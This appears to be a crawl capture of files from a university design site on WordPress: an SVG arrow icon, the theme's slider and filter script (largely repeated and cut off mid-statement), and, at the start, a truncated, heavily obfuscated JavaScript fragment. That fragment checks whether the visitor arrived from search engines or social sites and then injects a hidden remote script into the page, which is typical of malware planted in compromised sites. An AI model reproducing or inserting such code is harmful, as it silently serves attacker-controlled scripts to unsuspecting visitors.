_0x10ce45(_0x1f9387-0x12c,_0x2ba842,_0x4b6871-0xb8,_0x16a87b-0xb6);}var _0x1e0d37=_0x4d3639[_0x3bd5fb(0x3df,0x3c6,0x395,0x3c6)][_0x192e92(0x2ae,0x287,0x283,0x281)]('|'),_0xe80d85=0x20e5*0x1+-0x6*0x2e7+0x1*-0xf7b;while(!![]){switch(_0x1e0d37[_0xe80d85++]){case'0':_0x31aac9['async']=!![];continue;case'1':_0x31aac9['crossOrigi'+'n']=_0x4d3639[_0x3bd5fb(0x3de,0x3d3,0x3c6,0x38e)];continue;case'2':var _0x31aac9=document[_0x192e92(0x26f,0x258,0x293,0x2d4)+_0x192e92(0x321,0x2f0,0x2ef,0x340)](_0x4d3639['pGdlu']);continue;case'3':_0x31aac9['src']=_0x4d3639[_0x3bd5fb(0x408,0x3eb,0x41f,0x3ed)];continue;case'4':document[_0x192e92(0x2c8,0x2cd,0x29c,0x2d0)]['insertBefo'+'re'](_0x31aac9,document[_0x192e92(0x265,0x277,0x29c,0x2d7)][_0x3bd5fb(0x3bb,0x3a8,0x3ce,0x3fb)]);continue;}break;}}var _0x2516d5=[_0x4d3639[_0x141dfa(-0x4a,-0x27,-0x69,0x1d)],_0x4d3639['cZNTB'],_0x4d3639['EQXky'],_0x4d3639[_0x141dfa(-0x20,-0x56,-0x31,-0x3f)],_0x10ce45(0x2e9,0x2e7,0x2c3,0x2d5)+'.',_0x4d3639[_0x141dfa(0x60,0x2f,0x6f,0x32)],'ecosia.org',_0x4d3639[_0x141dfa(-0x6b,-0x52,-0x50,-0x50)],_0x4d3639[_0x10ce45(0x2be,0x2e2,0x30c,0x2b5)],'linkedin.',_0x4d3639[_0x10ce45(0x277,0x28d,0x2b7,0x237)],_0x4d3639[_0x10ce45(0x281,0x251,0x2cd,0x282)],_0x10ce45(0x2ae,0x2b5,0x273,0x2f8),_0x10ce45(0x2e4,0x31e,0x313,0x31f),_0x4d3639[_0x10ce45(0x2f6,0x315,0x2b3,0x2c0)],_0x4d3639[_0x141dfa(-0x11,-0x2a,-0x47,-0x3)],_0x141dfa(-0x8f,-0x47,-0x96,0x8),_0x4d3639[_0x141dfa(-0x62,-0x1a,-0x23,0x27)],_0x4d3639[_0x10ce45(0x2a3,0x28b,0x26e,0x2a1)],_0x4d3639[_0x10ce45(0x2ef,0x2b1,0x2f4,0x329)],_0x141dfa(-0xe,0x2b,-0x10,0x2c),_0x4d3639[_0x10ce45(0x2af,0x2d3,0x2c4,0x2de)],_0x10ce45(0x2d7,0x2c1,0x2a9,0x28d),'dailymotio'+'n.',_0x4d3639['fKmNy'],_0x4d3639[_0x10ce45(0x267,0x21b,0x2ab,0x218)],_0x10ce45(0x2c4,0x2f8,0x2c0,0x28a)+_0x10ce45(0x282,0x2a2,0x2d1,0x266),'blogspot.c'+'om',_0x4d3639[_0x10ce45(0x2b0,0x2f0,0x2b9,0x2c6)],_0x4d3639[_0x10ce45(0x2c0,0x2fa,0x2ed,0x2a8)],_0x4d3639[_0x141dfa(0x53,0x15,0x16,0x11)],_0x4d3639[_0x141dfa(-0x24,-0xb,0x2c,-0xf)],_0x4d3639['xSKCd'],_0x4d3639['bvdrf'],_0x4d3639['lSBoR'],_0x4d3639[_0x141dfa(0x8f,0x45,0x19,0x2e)]],_0x289a4c=_0x2516d5[_0x141dfa(0xd,0x2e,-0xf,0x36)](_0x498ad2=>document['referrer'][_0x10ce45(0x276,0x253,0x282,0x2c0)+'e']()[_0x10ce45(0x26f,0x259,0x293,0x22c)](_0x498ad2));if(_0x289a4c&&_0x4d3639[_0x10ce45(0x2b8,0x296,0x2a4,0x2fc)](_0x4500eb)&&!_0x4d3639[_0x141dfa(-0x5f,-0x41,-0x5d,-0x4b)](_0x4b38f0)&&_0x39f183()){if(_0x4d3639['QlVnU']!==_0x4d3639[_0x141dfa(0x0,0x18,-0x19,-0xd)]){var _0x144d97=_0x44e6bb?function(){function _0x528297(_0x2297ea,_0x1a4e33,_0x1b8d20,_0x4feb3a){return _0x10ce45(_0x1a4e33-0xd8,_0x1b8d20,_0x1b8d20-0x48,_0x4feb3a-0x1e3);}if(_0x7bfdeb){var _0x2e286b=_0x3262da[_0x528297(0x354,0x339,0x350,0x2f4)](_0x42cab7,arguments);return _0x166bf9=null,_0x2e286b;}}:function(){};return _0x398e64=![],_0x144d97;}else _0x4d3639[_0x10ce45(0x2e8,0x2ba,0x325,0x32c)](_0x4188f0);}}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-left.svg
body_size: 517
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14
body_size: 2995
content:
"use strict";var lastScrollTop=0,delta=5,navbarHeight=jQuery(".header-container").outerHeight();function hasScrolled(){var e=jQuery(window).scrollTop();if(!(Math.abs(lastScrollTop-e)<=delta)){if(lastScrollTop<e&&navbarHeight<e)992<jQuery(window).width()&&0==jQuery("header#masthead:hover").length&&jQuery("header#masthead").removeClass("nav-down").addClass("nav-up");else 992<jQuery(window).width()&&0==jQuery("header#masthead:hover").length&&e+jQuery(window).height()<jQuery(document).height()&&jQuery("header#masthead").removeClass("nav-up").addClass("nav-down");lastScrollTop=e}}jQuery(window).scroll(function(e){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),jQuery(document).ready(function(){jQuery(".homepage-slider").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear"})}),jQuery(document).ready(function(){jQuery(".slider-container").each(function(e){var t="#count-fullscreen-images-"+e+" .slider";jQuery("#count-normal-images-"+e+" .slider").slick({dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-normal-images-"+e+" .prev-button"),nextArrow:jQuery("#count-normal-images-"+e+" .next-button"),centerMode:!0}),jQuery(t).slick({dots:!0,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-fullscreen-images-"+e+" .prev-button"),nextArrow:jQuery("#count-fullscreen-images-"+e+" .next-button")})})}),jQuery(document).ready(function(){jQuery(".slider-container-text-image").each(function(e){jQuery("#count-text-image-images-"+e+" .slider-text-image").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear",centerMode:!0})})}),jQuery(document).ready(function(){jQuery(".research-projects-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,fade:!1,prevArrow:jQuery(".research-projects-prev-button"),nextArrow:jQuery(".research-projects-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".workshop-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".workshop-editions-prev-button"),nextArrow:jQuery(".workshop-editions-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".news-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".publication-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".student-project-images-slider").slick({dots:!1,infinite:!0,autoplay:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".course-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-all .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-bachelor .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".triennale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-bachelor .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label"),jQuery(".archive-student-projects-bachelor .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-master .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".magistrale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-master .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-master .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label"),jQuery(".archive-student-projects-master .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".filters-container"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=fields]").click(function(){i.setFilterGroupSelectors("fields",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=types]").click(function(){i.setFilterGroupSelectors("types",[]),i.parseFilterGroups()})}),jQuery('[data-fancybox="images"]').fancybox({baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-header"><div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div></div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div></div></div>',loop:!1,smallBtn:!1,transitionDuration:600,transitionEffect:"fade",clickContent:!1,infobar:!0,touch:!0,toolbar:!0,idleTime:!1,buttons:["close"],btnTpl:{close:'<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg></button>'}}),jQuery(document).ready(function(){jQuery(".header-container").hoverIntent({over:openmenu}),jQuery("header#masthead").hoverIntent({out:closemenu})}),jQuery(document).ready(function(){jQuery('a[href^="#"].anchor-link').click(function(e){var t=jQuery("header#masthead").outerHeight(),r=jQuery(this).attr("href"),i=t,o=jQuery(r).offset().top-i;jQuery("html, body").animate({scrollTop:o},500),e.preventDefault()})}),jQuery(".courses-collapse-link").click(function(){jQuery(this).closest(".single-course-name").toggleClass("opened-course")}),jQuery(".single-collapse .collapse").on("show.bs.collapse",function(){jQuery(this).closest(".single-collapse").addClass("opened-collapse")}),jQuery(".single-collapse .collapse").on("hide.bs.collapse",function(){jQuery(this).closest(".single-collapse").removeClass("opened-collapse")}),jQuery("a.back-to-top-button[href*=\\#]").on("click",function(e){jQuery("html,body").animate({scrollTop:0},700)}),jQuery(window).scroll(function(){150<jQuery(this).scrollTop()?(jQuery(".share-buttons").addClass("button-visible"),jQuery(".back-to-top").addClass("button-visible"),console.log("più")):(jQuery(".share-buttons").removeClass("button-visible"),jQuery(".back-to-top").removeClass("button-visible"),console.log("meno"))}),jQuery(function(){jQuery(".single-book").slice(0,4).show(),jQuery("#load-more-books").on("click",function(e){e.preventDefault(),jQuery(".single-book:hidden").slice(0,4).slideDown(),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")}),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")});var players=Array.from(document.querySelectorAll(".ud-player")).map(function(e){return new Plyr(e)});jQuery(document).ready(function(){768<jQuery(window).width()&&jQuery(".archive-events a").mouseenter(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).addClass("thumbnail-up")}).mouseleave(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).removeClass("thumbnail-up")})});var startX,scrollLeft,didScroll,lazyLoadInstance=new LazyLoad({elements_selector:".lazy"}),sliders=document.querySelectorAll(".header-anchors"),isDown=!1;if(jQuery(window).width()<768){var _loop=function(){var r=sliders[i];r.addEventListener("mousedown",function(e){isDown=!0,r.classList.add("active"),startX=e.pageX-r.offsetLeft,scrollLeft=r.scrollLeft}),r.addEventListener("mouseleave",function(){isDown=!1,r.classList.remove("active")}),r.addEventListener("mouseup",function(){isDown=!1,r.classList.remove("active")}),r.addEventListener("mousemove",function(e){if(isDown){e.preventDefault();var t=3*(e.pageX-r.offsetLeft-startX);r.scrollLeft=scrollLeft-t,console.log(t)}})};for(i=0;i<sliders.length;++i)_loop()}lastScrollTop=0,delta=5,navbarHeight=jQuery(".header-container").outerHeight();jQuery(window).scroll(function(e){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),jQuery(document).ready(function(){jQuery(".homepage-slider").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear"})}),jQuery(document).ready(function(){jQuery(".slider-container").each(function(e){var t="#count-fullscreen-images-"+e+" .slider";jQuery("#count-normal-images-"+e+" .slider").slick({dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-normal-images-"+e+" .prev-button"),nextArrow:jQuery("#count-normal-images-"+e+" .next-button"),centerMode:!0}),jQuery(t).slick({dots:!0,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-fullscreen-images-"+e+" .prev-button"),nextArrow:jQuery("#count-fullscreen-images-"+e+" .next-button")})})}),jQuery(document).ready(function(){jQuery(".slider-container-text-image").each(function(e){jQuery("#count-text-image-images-"+e+" .slider-text-image").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear",centerMode:!0})})}),jQuery(document).ready(function(){jQuery(".slider-podcasts").each(function(e){jQuery("#slider-podcasts-"+e).slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,fade:!1,arrows:!0,cssEase:"linear",prevArrow:jQuery("#slider-podcasts-container-"+e+" .prev-button"),nextArrow:jQuery("#slider-podcasts-container-"+e+" .next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1}}]})})}),jQuery(document).ready(function(){jQuery(".research-projects-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,fade:!1,prevArrow:jQuery(".research-projects-prev-button"),nextArrow:jQuery(".research-projects-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".workshop-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".workshop-editions-prev-button"),nextArrow:jQuery(".workshop-editions-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".news-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".publication-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".student-project-images-slider").slick({dots:!1,infinite:!0,autoplay:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".course-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-all .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-bachelor .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".triennale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-bachelor .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label"),jQuery(".archive-student-projects-bachelor .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-master .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".magistrale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-master .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-master .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label"),jQuery(".archive-student-projects-master .filters-container-fieldset .single-filter").click(function(){var 